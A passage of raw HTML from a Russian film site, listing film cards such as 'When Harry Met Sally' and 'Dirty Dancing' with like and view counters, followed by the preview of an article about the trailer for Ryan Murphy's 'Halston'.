            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="81" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">2.9K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="80">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/kogda-garri-vstretil-salli">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/80aa1061-3df2-4c6d-b21f-e0bde888b490.jpeg"
                 title="Когда Гарри встретил Салли"
                 alt="">
        </div>

        <h2 class="films__item-title">Когда Гарри встретил Салли</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="80" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.0K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="79">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/klub-zavtrak">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/3012597d-9c3c-430c-ab55-a8fc205bf683.jpeg"
                 title="Клуб Завтрак"
                 alt="">
        </div>

        <h2 class="films__item-title">Клуб Завтрак</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="79" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">2.9K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="78">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/milashka-v-rozovom">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/f109317f-8b5c-497d-9ff6-3d38f3232ee3.jpeg"
                 title="Милашка в розовом"
                 alt="">
        </div>

        <h2 class="films__item-title">Милашка в розовом</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="78" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">2.9K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="77">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/tanec-vspyshka">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/95a77278-a005-4592-ab0b-dcf03e58e2bc.jpeg"
                 title="Танец-вспышка"
                 alt="">
        </div>

        <h2 class="films__item-title">Танец-вспышка</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="77" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.0K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="76">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/gryaznye-tancy">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/646d233b-a7ac-4656-beca-069a10b4823e.jpeg"
                 title="Грязные танцы"
                 alt="">
        </div>

        <h2 class="films__item-title">Грязные танцы</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="76" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">2.9K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="72">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/ih-sobstvennaya-liga">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/e0fa255c-463c-4c57-b192-337122f35059.jpeg"
                 title="Их собственная лига"
                 alt="">
        </div>

        <h2 class="films__item-title">Их собственная лига</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="72" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">2.7K</span>
        </div>
    </div>
</div>
                        

                    </div>
                    <div class="slider__actions">
                        <div class="slider__arrow__btn slider-arrow-next"></div>
                    </div>
                </div>

            </div>
                    <div class="articles__item blog_articles" data-id="266">
    <div class="article article--preview">
        
        <div class="post__hover">
            <div class="article__header article__header--preview">
            <a class="article__category article__category--preview"
               href="https://gmgo.ru/category/serialy">
                <div class="article__category-icon article__category-icon--preview">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18" fill="none">
<path d="M4.6357 17.6046H13.9091C16.2477 17.6046 18.15 15.7023 18.15 13.3637V8.1137C18.15 5.77513 16.2477 3.87279 13.9091 3.87279H4.63638C2.29781 3.87279 0.395471 5.77513 0.395471 8.1137V13.3644C0.395471 15.7026 2.29751 17.6046 4.6357 17.6046ZM2.05911 8.1137C2.05911 6.69272 3.2154 5.53642 4.63638 5.53642H13.9091C15.3301 5.53642 16.4864 6.69272 16.4864 8.1137V13.3637C16.4864 14.7847 15.3301 15.941 13.9091 15.941H4.6357C3.2151 15.941 2.05911 14.785 2.05911 13.3644V8.1137Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M10.7321 2.73763L10.7285 2.74125C10.343 3.12794 9.83023 3.3409 9.28474 3.3409C8.73925 3.3409 8.22652 3.12794 7.84099 2.74125L6.26722 1.16328C6.00134 0.896655 6.00189 0.464962 6.26851 0.199053C6.5351 -0.0668218 6.96683 -0.0663105 7.23277 0.200348L8.80661 1.77842C8.93452 1.9067 9.1043 1.9773 9.28474 1.9773C9.4645 1.9773 9.63369 1.90725 9.76133 1.77998L11.309 0.204099C11.5729 -0.0645378 12.0045 -0.0684582 12.2732 0.195405C12.5419 0.459269 12.5458 0.890928 12.2819 1.1596L10.7321 2.73763Z" fill="#EB6F65"/>
<path d="M12.8182 7.22727V13.8409C12.8182 14.2175 12.5129 14.5227 12.1363 14.5227C11.7598 14.5227 11.4545 14.2175 11.4545 13.8409V7.22727C11.4545 6.85071 11.7598 6.54546 12.1363 6.54546C12.5129 6.54546 12.8182 6.85071 12.8182 7.22727Z" fill="#EB6F65"/>
<path d="M13.8409 8.14773C13.8409 8.61842 14.2225 9 14.6932 9C15.1639 9 15.5454 8.61842 15.5454 8.14773C15.5454 7.67703 15.1639 7.29546 14.6932 7.29546C14.2225 7.29546 13.8409 7.67703 13.8409 8.14773Z" fill="#EB6F65"/>
<path d="M15.5454 10.875C15.5454 11.3457 15.1639 11.7273 14.6932 11.7273C14.2225 11.7273 13.8409 11.3457 13.8409 10.875C13.8409 10.4043 14.2225 10.0227 14.6932 10.0227C15.1639 10.0227 15.5454 10.4043 15.5454 10.875Z" fill="#EB6F65"/>
</svg>                                    </div>
                <div
                    class="article__category-title article__category-title--preview">Сериалы</div>
            </a>

            <div class="article-bookmark bookmark " data-action="favorite" data-state="1"
                 data-favoriteable-type="blog_articles" data-favoriteable-id="266">
                <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M15.625 17.5L9.99942 14.375L4.375 17.5V3.125C4.375 2.95924 4.44085 2.80027 4.55806 2.68306C4.67527 2.56585 4.83424 2.5 5 2.5H15C15.1658 2.5 15.3247 2.56585 15.4419 2.68306C15.5592 2.80027 15.625 2.95924 15.625 3.125V17.5Z"
                        stroke="#262D35" stroke-width="2" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>
            </div>
        </div>


            <h2 class="article__title article__title--preview">Опубликован официальный трейлер мини-сериала Райана Мёрфи Холстон, который выходит на платформе 14 мая</h2>
            <div class="article__text article__text--preview"><p>Смотрим официальный трейлер мини-сериала &laquo;Холстон&raquo;, поставленного Райаном Мёрфи.</p></div>

            <div class="article__user article__user--preview">
                <a href="https://gmgo.ru/u/3" class="article__user-summary article__user-summary--preview">
                    <img class="article__user-avatar article__user-avatar--preview"
                         src="/uploads/users/avatars/3-c54e9162-7dc0-4419-9770-96fae190eddb.jpg" alt="avatar">
                    <span class="article__user-name">Polya T.</span>
                </a>

                <span
                    class="article__published-date article__published-date--preview">4 года назад</span>
            </div>

            <div class="article__poster article__poster--preview">
                <img class="article__poster-img article__poster-img--preview"
                     src="/uploads/articles/posters/3-358ee780-faea-4bf8-b070-80f60acb28c0.jpg"
                     alt="Официальный трейлер сериала Холстон" title="Кадр из сериала Halston">
            </div>

                            <a class="post__hover__link" href="https://gmgo.ru/articles/opublikovan-oficialnyi-treiler-mini-seriala-raiana-myorfi-xolston-kotoryi-vyxodit-na-platforme-14-maya"></a>
                    </div>

        <div class="article__actions article__actions--preview">
            <div class="article__counters">

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="266" data-type="like">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M2.49951 8.125H6.24951V16.25H2.49951C2.33375 16.25 2.17478 16.1842 2.05757 16.0669C1.94036 15.9497 1.87451 15.7908 1.87451 15.625V8.75C1.87451 8.58424 1.94036 8.42527 2.05757 8.30806C2.17478 8.19085 2.33375 8.125 2.49951 8.125V8.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M6.24951 8.125L9.37451 1.875C9.70282 1.875 10.0279 1.93966 10.3312 2.0653C10.6345 2.19094 10.9101 2.37509 11.1423 2.60723C11.3744 2.83938 11.5586 3.11498 11.6842 3.41829C11.8098 3.72161 11.8745 4.0467 11.8745 4.375V6.25H16.7085C16.8858 6.25 17.061 6.28769 17.2226 6.36058C17.3841 6.43346 17.5283 6.53987 17.6456 6.67275C17.7629 6.80562 17.8506 6.96192 17.9029 7.13128C17.9552 7.30063 17.9709 7.47917 17.9489 7.65504L17.0114 15.155C16.9736 15.4574 16.8267 15.7355 16.5983 15.9371C16.3699 16.1387 16.0757 16.25 15.771 16.25H6.24951"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        1
                    </div>
                </div>

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="266" data-type="dislike">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M17.5005 11.875H13.7505V3.75H17.5005C17.6662 3.75 17.8252 3.81585 17.9424 3.93306C18.0596 4.05027 18.1255 4.20924 18.1255 4.375V11.25C18.1255 11.4158 18.0596 11.5747 17.9424 11.6919C17.8252 11.8092 17.6662 11.875 17.5005 11.875V11.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
